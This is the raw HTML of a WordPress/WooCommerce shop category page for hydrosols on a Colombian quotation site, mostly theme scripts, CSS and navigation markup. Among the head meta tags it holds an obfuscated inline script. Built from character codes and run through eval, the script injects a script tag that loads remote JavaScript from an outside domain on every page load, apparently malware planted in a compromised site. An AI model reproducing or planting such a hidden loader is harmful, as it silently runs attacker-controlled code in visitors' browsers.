<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/cotizaciones.greenandinacolombia.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.15" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cotizaciones.greenandinacolombia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cotizaciones.greenandinacolombia.com/wp-json/wp/v2/product_cat/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cotizaciones.greenandinacolombia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="alternate" hreflang="es-ES" href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/"/>
<link rel="alternate" hreflang="es" href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/"/>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/cropped-favicon-green-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/cropped-favicon-green-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/cropped-favicon-green-180x180.png" />
<meta name="msapplication-TileImage" content="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/cropped-favicon-green-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.add-request-quote-button.ywraq-link {
  display: block;
  width: 100%;
  background-color: #6a7227; /* Verde oliva del ejemplo */
  color: #ffffff;
  padding: 14px 0;
  font-size: 16px;
  font-weight: 500;
  text-align: center;
  text-transform: none;
  border: none;
  border-radius: 0; /* Esquinas rectas */
  cursor: pointer;
  transition: background-color 0.3s ease;
  text-decoration: none;
}

.add-request-quote-button.ywraq-link:hover {
  background-color: #5a611f; /* Un*
		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/fonts/woodmart-font-3-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-header-banner-h: 40px;
	--wd-text-font: "SatoshiVariable", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 500;
	--wd-text-color: #767676;
	--wd-text-font-size: 16px;
	--wd-title-font: "ClashDisplay", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 500;
	--wd-title-color: #242424;
	--wd-entities-title-font: "ClashDisplay", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "ClashDisplay", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "SatoshiVariable", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 16px;
	--wd-primary-color: rgb(94,104,33);
	--wd-alternative-color: #fbbc34;
	--wd-link-color: rgb(94,104,33);
	--wd-link-color-hover: rgb(85,94,30);
	--btn-default-bgcolor: rgb(36,36,36);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: rgb(94,104,33);
	--btn-accented-bgcolor-hover: rgb(85,94,30);
	--btn-font-family: "SatoshiVariable", Arial, Helvetica, sans-serif;
	--btn-font-weight: 500;
	--btn-transform: none;
	--wd-form-brd-width: 0px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: rgb(94,104,33);
	background-image: none;
}
.page-title-default {
	background-color: rgb(246,243,237);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: rgb(246,243,237);
	background-image: none;
}
html .page-title > .container > .title {
	font-weight: 500;
	font-size: 28px;
	color: rgb(94,104,33);
}
html .wd-nav-mobile > li > a {
	text-transform: none;
}
html .post.wd-post .post-title {
	font-size: 38px;
}
.page .main-page-wrapper {
	background-color: rgb(246,243,237);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .main-page-wrapper {
	background-color: rgb(246,243,237);
	background-image: none;
}
.single-product .main-page-wrapper {
	background-color: rgb(246,243,237);
	background-image: none;
}
.woodmart-archive-blog .main-page-wrapper {
	background-color: rgb(246,243,237);
	background-image: none;
}
.single-post .main-page-wrapper {
	background-color: rgb(246,243,237);
	background-image: none;
}
.woodmart-archive-portfolio .main-page-wrapper {
	background-color: rgb(246,243,237);
	background-image: none;
}
.single-portfolio .main-page-wrapper {
	background-color: rgb(246,243,237);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-bg: rgba(94,104,33,0.09);
}
.product-labels .product-label.onsale {
	background-color: rgb(255,255,255);
	color: rgb(36,36,36);
}
.product-labels .product-label.new {
	background-color: rgb(255,255,255);
	color: rgb(36,36,36);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	}
	html .page-title > .container > .title {
		font-size: 22px;
	}
	html .post.wd-post .post-title {
		font-size: 26px;
	}

}

@media (max-width: 768.98px) {
	html .page-title > .container > .title {
		font-size: 20px;
	}
	html .post.wd-post .post-title {
		font-size: 22px;
	}

}
:root{
--wd-container-w: 1420px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1420px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1420px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1420px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@font-face {
	font-family: "ClashDisplay";
	src: url("//cotizaciones.greenandinacolombia.com/wp-content/uploads/2023/06/ClashDisplay-Medium.woff") format("woff2"), 
url("//cotizaciones.greenandinacolombia.com/wp-content/uploads/2023/06/ClashDisplay-Medium.woff") format("woff");
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: "ClashDisplay";
	src: url("//cotizaciones.greenandinacolombia.com/wp-content/uploads/2023/06/ClashDisplay-Bold.woff") format("woff2"), 
url("//cotizaciones.greenandinacolombia.com/wp-content/uploads/2023/06/ClashDisplay-Bold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: "SatoshiVariable";
	src: url("//cotizaciones.greenandinacolombia.com/wp-content/uploads/2023/06/Satoshi-Medium.woff2") format("woff2"), 
url("//cotizaciones.greenandinacolombia.com/wp-content/uploads/2023/06/Satoshi-Medium.woff") format("woff");
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: "SatoshiVariable";
	src: url("//cotizaciones.greenandinacolombia.com/wp-content/uploads/2023/06/Satoshi-Bold.woff") format("woff2"), 
url("//cotizaciones.greenandinacolombia.com/wp-content/uploads/2023/06/Satoshi-Bold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

			</style>
			</head>

<body class="archive tax-product_cat term-hidrolatos term-40 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js translatepress-es_ES wrapper-custom  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_197900 whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-boxed whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-categorias" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10175 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cotizaciones.greenandinacolombia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-10174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10174 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cotizaciones.greenandinacolombia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Catalogo</span></a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cotizaciones.greenandinacolombia.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li id="menu-item-10182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10182 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cotizaciones.greenandinacolombia.com/request-quote/" class="woodmart-nav-link"><span class="nav-link-text">Cotización</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="site-logo">
	<a href="https://cotizaciones.greenandinacolombia.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="1599" height="729" src="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn.png" class="attachment-full size-full" alt="" style="max-width:135px;" decoding="async" fetchpriority="high" srcset="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn.png 1599w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-430x196.png 430w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-190x87.png 190w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-700x319.png 700w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-300x137.png 300w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-1024x467.png 1024w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-768x350.png 768w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-1536x700.png 1536w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-800x365.png 800w" sizes="(max-width: 1599px) 100vw, 1599px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-1i6oalgwneac9vdft24u">
			<a href="https://cotizaciones.greenandinacolombia.com/mi-cuenta/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9mp5r16t1azf0j9tx2s3" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-1 whb-jkqmf6ygg7jtum2nkeb4" title="My Wishlist">
	<a href="https://cotizaciones.greenandinacolombia.com/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-5lls3kkay20vz3591jg3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://cotizaciones.greenandinacolombia.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="1599" height="729" src="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn.png" class="attachment-full size-full" alt="" style="max-width:84px;" decoding="async" srcset="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn.png 1599w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-430x196.png 430w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-190x87.png 190w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-700x319.png 700w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-300x137.png 300w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-1024x467.png 1024w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-768x350.png 768w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-1536x700.png 1536w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/07/logo-greenn-800x365.png 800w" sizes="(max-width: 1599px) 100vw, 1599px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener wd-style-icon whb-kpvv01p49j6tf7sauscu">
	<a href="https://cotizaciones.greenandinacolombia.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-default color-scheme-dark with-back-btn title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Hidrolatos							</h1>

													
											</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://cotizaciones.greenandinacolombia.com" class="breadcrumb-link breadcrumb-link-last">
					Inicio				</a>
							<span class="breadcrumb-last">
					Hidrolatos				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count" >
	Mostrando los 10 resultados</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:4;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?orderby=date" data-order="date" class="">Newness</a>
				</li>
